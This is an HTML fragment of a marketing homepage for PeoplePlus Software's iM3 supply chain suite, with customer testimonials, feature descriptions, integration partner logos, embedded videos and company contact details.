                <svg class="big-circle" x="0px" y="0px" width="85px" height="85px" viewBox="0 0 85 85" enable-background="new 0 0 85 85" xml:space="preserve">
                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="2250" cx="42.5" cy="42.5" r="42.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="42.5" cy="42.5" r="42.063"/>
                </svg>
                <div id="fcSlideshow" class="fc-slideshow appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="2900">
                  <ul class="fc-slides">
                    <li><a href="portfolio-single-small-slider.html"><img class="img-responsive" src="img/projects/project-home-1.jpg" alt="" /></a></li>
                    <li><a href="portfolio-single-small-slider.html"><img class="img-responsive" src="img/projects/project-home-2.jpg" alt="" /></a></li>
                    <li><a href="portfolio-single-small-slider.html"><img class="img-responsive" src="img/projects/project-home-3.jpg" alt="" /></a></li>
                  </ul>
                </div>
              </div>
              <div class="im3App"><strong class="our-work appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="3150" data-plugin-options="{'accY': 300}">Your IM3 Application</strong><span class="overDiv">"Power of Delivery"</span></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <section class="parallax section section-text-light section-parallax section-center testimonialsBg" data-plugin-parallax data-plugin-options="{'speed': 1.5}" data-image-src="img/parallax-2.jpg">
      <div class="capterraBtn"><a href="https://www.capterra.com/p/159902/iM3-Supply-Chain-Suite/" target="_blank"><img src="img/capterra_logo.png" alt=""/></a></div>
      <!--https://www.capterra.com/p/160004/iM3-Supply-Chain-Suite/-->
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div class="blueTrans">
              <div class="owl-carousel owl-theme nav-bottom rounded-nav" data-plugin-options="{'items': 1, 'autoplay': true, 'autoplayTimeout': 3000}">
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>EWIE's management is very pleased with the successful implementation of iM3 Cloud in a cloud environment, its continued use by our teams located at various locations across USA and the performance of the PeoplePlus Software team</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Manoj Sachdeva</strong><span>Co-Owner, EWIE</span></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>The scheduling program developed by PeoplePlus that we use for our show car program is excellent... We are more efficient, have better tracking capabilities, and the program is easy to use for our fleet drivers, schedulers and customers.</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Nancy Ryder</strong><span>Roush Fenway Racing, Director Event Marketing </span></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>Inventory control is much better than we have ever experienced before.</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Mark Brown</strong><span>General Manager </span></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div>
                  <div class="col-md-12">
                    <div class="testimonial testimonial-style-2 testimonial-with-quotes mb-none">
                      <blockquote>
                        <p>Love this internet based system! Great people that care about their system working with us!!!</p>
                      </blockquote>
                      <div class="testimonial-author">
                        <p><strong>Brian DeWitt</strong><span>Parts Manager, Reefer Service, Inc </span></p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <h2 class="mt-xl mb-sm">Who is <strong>IM3 SCM For?</strong></h2>
          <p class="lead"> Our team has partnered with and implemented various IT solutions in several of the following industries and businesses, however, PPS iM3 SCM is ideal for any organization of any size and industry. </p>
          <div class="featured-boxes featured-boxes-style-4">
            <div class="row">
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="200">
                  <div class="box-content"> <img src="img/icons/automotive.png" alt="">
                    <h6>Automotive</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="400">
                  <div class="box-content"> <img src="img/icons/education.png" alt="">
                    <h6 class="mb-sm">Education</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="600">
                  <div class="box-content"> <img src="img/icons/government.png" alt="">
                    <h6 class="mb-sm">Government</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="800">
                  <div class="box-content"> <img src="img/icons/nonprofit.png" alt="">
                    <h6>Non-profit</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1000">
                  <div class="box-content"> <img src="img/icons/facilities.png" alt="">
                    <h6 class="mb-sm">Facilities Management</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1200">
                  <div class="box-content"> <img src="img/icons/fire.png" alt="">
                    <h6 class="mb-sm">Fire Department/EMS</h6>
                  </div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1400">
                  <div class="box-content"> <img src="img/icons/hospitality.png" alt="">
                    <h6>Hospitality &amp; FMCG</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1600">
                  <div class="box-content"> <img src="img/icons/energy.png" alt="">
                    <h6 class="mb-sm">Energy</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="1800">
                  <div class="box-content"> <img src="img/icons/retail.png" alt="">
                    <h6 class="mb-sm">Retail & Manufacturing</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="2000">
                  <div class="box-content"> <img src="img/icons/software.png" alt="">
                    <h6>Software/IT</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="2200">
                  <div class="box-content"> <img src="img/icons/financial.png" alt="">
                    <h6 class="mb-sm">Financial Services</h6>
                  </div>
                </div>
              </div>
              <div class="col-md-2">
                <div class="featured-box mt-none appear-animation" data-appear-animation="fadeInUp" data-appear-animation-delay="2400">
                  <div class="box-content"> <img src="img/icons/transportation.png" alt="">
                    <h6 class="mb-sm">Transportation &amp; Logistics</h6>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <hr class="tall">
      <div class="row">
        <div class="col-md-12">
          <h2>Software <strong>Features &amp; Benefits</strong></h2>
        </div>
      </div>
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="0" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Fleet Management</h4>
              <p class="mb-lg">Mobile workforce automation – automate your fleet services. iM3 Fleet Management allows you to effectively utilize your mobile workforce. Create, prioritize, and assign customer work orders internally to your employees based on their current location, expertise, schedule, availability and work-load. Manage your fleet inventory, fully integrated with main warehouse SCM application. Fully integrated with Google Maps. </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="0" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Go Mobile!</h4>
              <p class="mb-lg">Supply Chain at your fingertips – through iM3 SCM Lite, manage your warehouse operations on our mobile platform fully compatible and available on both iOS (Apple) and Android smartphones and tablets. Advanced mobility tools allow your workforce to increase efficiency and productivity which drives cash-flow and profitability. </p>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="10" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">eCommerce</h4>
              <p class="mb-lg">Setup your eCommerce business, fully integrated with our SCM solution, or integrate with third party tools such as BigCommerce, Shopify, Magento, Amazon, Walmart and more. Easy to use processes, catalog management, customer orders, inventory management, shipping – manage your warehouse distribution operations.  </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="10" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Inventory Management </h4>
              <p class="mb-lg">Real-time inventory updates! Monitor and manage inventory levels at all locations. Manage all inventory processes inside your warehouse, including: cycle counts, yearly inventory updates, stock replenishment, tracking, transfers, issuing, putaway, and more. Segment and organize stock by channel or business unit. iM3 SCM tracks and updates inventory based on usage, order management, replenishment, and counting. </p>
            </div>
          </div>
        </div>
      </div>
      
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="20" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Customer Support &amp; Training</h4>
              <p class="mb-lg">Dedicated account manager & 24/7 technical support team – data migration assistance, software consulting and onsite help available, software training videos available on YouTube and compiled within software or available upon request, software training manuals, online webinars, schedule one on one training meetings with support specialists and more! </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="20" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Business Intelligence &amp; Analytics</h4>
              <p class="mb-lg">Excel based downloadable and editable reporting available throughout the software. Access to database of in-depth reports, module based, customizable web reports, dashboards, identify your key performance indicators, and build your own reports with application. </p>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInLeft" data-appear-animation-delay="30" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Automated Contracts </h4>
              <p class="mb-lg">Set up and manage your customer servicing, preventive maintenance, rental & leasing contracts. Setup auto billing/invoice generation based on preferred time period (monthly, weekly, quarterly, annually, etc.). Fixed periodic invoices or invoices based on meter reading, mileage, and usage. View reporting, profitability and costs to help determine key decisions, such as renegotiation on contracts, etc.   </p>
            </div>
          </div>
        </div>
        <div class="col-md-6">
          <div class="feature-box feature-box-style-2 appear-animation" data-appear-animation="fadeInRight" data-appear-animation-delay="30" data-appear-animation-duration="1s">
            <div class="feature-box-icon"> <i class="fa fa-check text-color-primary"></i> </div>
            <div class="feature-box-info">
              <h4 class="mb-sm text-color-primary">Asset Management </h4>
              <p class="mb-lg">With a robust asset management solution, easily set up and maintain customer and self-owned asset and equipment information. Automate common processes, compliance management, perform work, change and incident management. Manage install, repair, servicing, pm, and warranty jobs. iM3 SCM gives you the ability to manage the life cycle and history of your assets using a single, integrated platform.  </p>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12 mt-lg mb-md text-center">
          <a href="software-features.html" class="open-demo-options btn btn-3d btn-xlg btn-primary">Read More <i class="ml-md fa fa-long-arrow-right"></i></a>
        </div>
      </div>
    </div>
    <section class="section section-default section-center" style="background-color: #e9f1fa;">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <h2 class="mt-xl mb-none">Better Automation <strong>Through Integration</strong> </h2>
            <p class="mb-xl">Our team at PeoplePlus Software understand that there are many popular products that are crucial to your day to day operations. Our software can seamlessly integrate with any platforms offering API’s, including the ones below:</p>
            <hr class="invisible">
          </div>
        </div>
        <div class="row">
          <div class="col-md-12">
            <div class="tabs tabs-center">
              <ul class="nav nav-tabs">
                <li class="active"> <a href="#accounting" data-toggle="tab" aria-expanded="true"> Accounting</a> </li>
                <li class=""> <a href="#ecommerce" data-toggle="tab" aria-expanded="false">e-Commerce</a> </li>
                <li class=""> <a href="#marketplace" data-toggle="tab" aria-expanded="true"> Marketplace</a> </li>
                <li class=""> <a href="#shipping" data-toggle="tab" aria-expanded="false">Shipping</a> </li>
                <li class=""> <a href="#mobileHardware" data-toggle="tab" aria-expanded="false">Mobile Hardware Integrations</a> </li>
                <li class=""> <a href="#crmIntegrations" data-toggle="tab" aria-expanded="false">CRM Integrations</a> </li>
              </ul>
              <div class="tab-content integrationDiv">
                <div id="accounting" class="tab-pane active">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/quickbooks-canada.png" alt=""/></i>
                            <h4>QuickBooks (Online) (Canada) </h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/quickbooks-online.png" alt=""/></i>
                            <h4>QuickBooks (Online) </h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/sage.png" alt=""/></i>
                            <h4>Sage</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/amazon.png" alt=""/></i>
                            <h4>Amazon</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="row">(We are more than happy to integrate with a product of your choice, please contact us for your information)</div>
                  </div>
                </div>
                <div id="ecommerce" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/magento.png" alt=""/></i>
                            <h4>Magento</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/shopify.png" alt=""/></i>
                            <h4>Shopify</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/bigcommerce.png" alt=""/></i>
                            <h4>Bigcommerce</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="marketplace" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/amazon.png" alt=""/></i>
                            <h4>Amazon</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/walmart.png" alt=""/></i>
                            <h4>Walmart</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/jet.png" alt=""/></i>
                            <h4>Jet</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/ebay.png" alt=""/></i>
                            <h4>eBay</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="shipping" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/shipstation.png" alt=""/></i>
                            <h4>ShipStation</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/ups.png" alt=""/></i>
                            <h4>UPS</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/fedex.png" alt=""/></i>
                            <h4>FedEx</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/dhl.png" alt=""/></i>
                            <h4>DHL</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/endicia.png" alt=""/></i>
                            <h4>Endicia</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/ontrac.png" alt=""/></i>
                            <h4>OnTrac</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/usps.png" alt=""/></i>
                            <h4>USPS</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/shiprush.png" alt=""/></i>
                            <h4>ShipRush</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="mobileHardware" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/android.png" alt=""/></i>
                            <h4>Android</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-secondary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/apple.png" alt=""/></i>
                            <h4>Apple</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-tertiary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/motorola.png" alt=""/></i>
                            <h4>Motorola</h4>
                          </div>
                        </div>
                      </div>
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/zebra.png" alt=""/></i>
                            <h4>Zebra</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/honeywell.png" alt=""/></i>
                            <h4>Honeywell</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="crmIntegrations" class="tab-pane">
                  <div class="featured-boxes featured-boxes-style-7">
                    <div class="row">
                      <div class="col-md-3">
                        <div class="featured-box featured-box-primary featured-box-effect-7" style="height: 194px;">
                          <div class="box-content"> <i class="icon-featured"><img src="img/integrations/salesforce.png" alt=""/></i>
                            <h4>Salesforce</h4>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <!--<div class="row">
          <div class="col-md-10 col-md-offset-1">
            <div class="panel panel-default">
              <div class="panel-body">
                <div class="row">
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/3dcart.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/amazon.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/apple.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/avalara.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/dropbox.png" alt=""></div>
                  <div class="col-md-2"><img class="img-responsive" src="img/integrations/ebay.png" alt=""></div>
                </div>
                <div class="row">
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/fedex.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/linux.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/magento.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/motorola.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/quickbooks.png" alt=""></div>
                  <div class="col-md-2 mt-lg mb-lg"><img class="img-responsive" src="img/integrations/unitech.png" alt=""></div>
                </div>
                <hr class="tall mt-xlg mb-xlg">
                <button type="button" class="open-demo-options mb-lg btn btn-3d btn-xlg btn-primary">See all integrated solutions</button>
              </div>
            </div>
          </div>
        </div>--> 
      </div>
    </section>
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <h2>Watch <strong> Our Videos</strong></h2>
        </div>
      </div>
      <div class="row">
        <div class="col-md-4">
          <div class="embed-responsive embed-responsive-16by9">
            <iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/zYHuaWrrIPI" ></iframe>
          </div>
          <div class="recent-posts mt-md mb-lg">
            <article class="post">
              <h5><a class="text-dark" href="https://www.youtube.com/embed/zYHuaWrrIPI">PeoplePlus Software IM3 - A conversation with GM Mark Brown Reefer Services Inc.</a></h5>
              <p>We chat with Mark Brown, General Manager and Owner at Reefer Service, Inc., located in Hudsonville, Michigan on how the integration of iM3 has helped his company</p>
            </article>
          </div>
        </div>
        <div class="col-md-4">
          <div class="embed-responsive embed-responsive-16by9">
            <iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/kZ2qFOA0IxM" ></iframe>
          </div>
          <div class="recent-posts mt-md mb-lg">
            <article class="post">
              <h5><a class="text-dark" href="https://www.youtube.com/embed/kZ2qFOA0IxM">PeoplePlus Software IM3 - Brian DeWitt, Parts Manager Reefer Services Inc.</a></h5>
              <p>Brian DeWitt, Parts Manager at Reefer Service, Inc., discusses how his day to day processes including inventory management, order replenishment, parts tracking have greatly improved using iM3 technology</p>
            </article>
          </div>
        </div>
        <div class="col-md-4">
          <div class="embed-responsive embed-responsive-16by9">
            <iframe frameborder="0" allowfullscreen="" src="https://www.youtube.com/embed/7dK-XR-O4i0" ></iframe>
          </div>
          <div class="recent-posts mt-md mb-lg">
            <article class="post">
              <h5><a class="text-dark" href="https://www.youtube.com/embed/7dK-XR-O4i0">PeoplePlus Software IM3 - A conversation with Dennis Walter, Vice President at Jet...</a></h5>
              <p>Dennis Walter, Vice President, Jet Heat LLC., illustrates how the implementation with PeoplePlus Software's iM3 product helped his dealers and customers </p>
            </article>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12 text-center"> <a class="open-demo-options mt-lg btn btn-3d btn-xlg btn-primary" href="videos.html">More Videos</a> </div>
      </div>
      <hr class="tall">
      <div class="row center">
        <div class="col-md-12">
          <h2 class="mb-sm word-rotator-title"> We're not the only ones <strong> <span class="word-rotate" data-plugin-options="{'delay': 3500, 'animDelay': 400}"> <span class="word-rotate-items"> <span>excited</span> <span>happy</span> </span> </span> </strong> about People Plus Software... </h2>
          <h4 class="heading-primary lead tall">15+ Partners & Affiliates </h4>
        </div>
      </div>
      <div class="row center">
        <div class="owl-carousel owl-theme" data-plugin-options="{'items': 4, 'autoplay': true, 'autoplayTimeout': 3000}">
          <div> <img class="img-responsive" src="img/partners_affiliates/american.png" alt="American Hydrostatics"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/detroit.png" alt="Carrier Transicold of Detroit"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/decleene.png" alt="DeCleene Truck Refrigeration and Trailer Sales"> </div>
          <div> <img class="img-responsive" style="margin-left:50px;max-height: 74px;width: auto;" src="img/partners_affiliates/coldfront.png" alt="Coldfront"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/EWIE.png" alt="EWIE"> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/MMSDCnew.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/multimarine.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/reefer.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/scotts.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/southwest.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/aas.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/quickbooks.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/salesforce.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/sbam.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/ups.png" alt=""> </div>
          <div> <img class="img-responsive" src="img/partners_affiliates/usps.png" alt=""> </div>
        </div>
      </div>
    </div>
  </div>
  <footer id="footer">    <div class="container">      <div class="row">        <div class="footer-ribbon"> <span>Get in Touch</span> </div>        <!--<div class="col-md-3">          <div class="newsletter">            <h4>Newsletter</h4>            <p>Keep up on our always evolving product features and technology. Enter your e-mail and subscribe to our newsletter.</p>            <div class="alert alert-success hidden" id="newsletterSuccess"> <strong>Success!</strong> You've been added to our email list. </div>            <div class="alert alert-danger hidden" id="newsletterError"></div>            <form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST">              <div class="input-group">                <input class="form-control" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">                <span class="input-group-btn">                <button class="btn btn-default" type="submit">Go!</button>                </span> </div>            </form>          </div>        </div>-->        <div class="col-md-6">          <h4>Product &amp; Services</h4>          <ul class="list list-icons list-icons-sm col-md-6">            <li><i class="fa fa-caret-right"></i> <a href="business-intelligence.php">Business Intelligence</a></li>            <li><i class="fa fa-caret-right"></i> <a href="it-infrastructure.php">IT Infrastructure Consulting</a></li>            <li><i class="fa fa-caret-right"></i> <a href="process-study.php">Process Study</a></li>            <li><i class="fa fa-caret-right"></i> <a href="software-development.php">Software Development</a></li>            <li><i class="fa fa-caret-right"></i> <a href="systems-integration.php">Systems Integration</a></li>          </ul>          <ul class="list list-icons list-icons-sm col-md-6">            <li><i class="fa fa-caret-right"></i><a href="scm-suite.php">iM3 SCM Suite</a></li>            <li><i class="fa fa-caret-right"></i> <a target="_blank" href="im3-scm-lite.php">iM3 SCM Lite</a></li>            <li><i class="fa fa-caret-right"></i> <a href="warehouse-pilot.php">Warehouse Pilot</a></li>            <li><i class="fa fa-caret-right"></i> <a href="smartcart.php">SmartCart</a></li>            <li><i class="fa fa-caret-right"></i> <a href="kiosk-manager.php">Kiosk Manager</a></li>          </ul>        </div>        <div class="col-md-4">          <div class="contact-details">            <h4>Contact Us</h4>            <ul class="contact">              <li>                <p><i class="fa fa-map-marker"></i> <strong>Address:</strong> 1919 South Industrial Hwy, Ann Arbor, MI 48104, USA</p>              </li>              <li>                <p><i class="fa fa-phone"></i> <strong>Phone:</strong> 734-531-6620</p>              </li>              <li>                <p><i class="fa fa-envelope"></i> <strong>Email:</strong> <a href="mailto:info@info@peopleplussoftware.com">info@peopleplussoftware.com</a></p>              </li>            </ul>          </div>        </div>        <div class="col-md-2" style='padding-right: 10px;'>          <h4>Follow Us</h4>          <ul class="social-icons">           <li class="social-icons-facebook"><a href="https://www.facebook.com/PeoplePlus-Software-Inc-110734593981628" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>            <li class="social-icons-twitter"><a href="https://twitter.com/PeoplePlusSoft1" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>            <li class="social-icons-linkedin"><a href="https://www.linkedin.com/company/people-plus-software" target="_blank" title="Linkedin"><i class="fa fa-linkedin"></i></a></li>            <li class="social-icons-youtube"><a href="https://www.youtube.com/channel/UCYenEE44yTILarRc6-Ox6Yw" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a></li>            <li class="social-icons-youtube"><a href="https://www.pinterest.com/peopleplussoftware/" target="_blank" title="Pinterest"><i class="fa fa-pinterest" 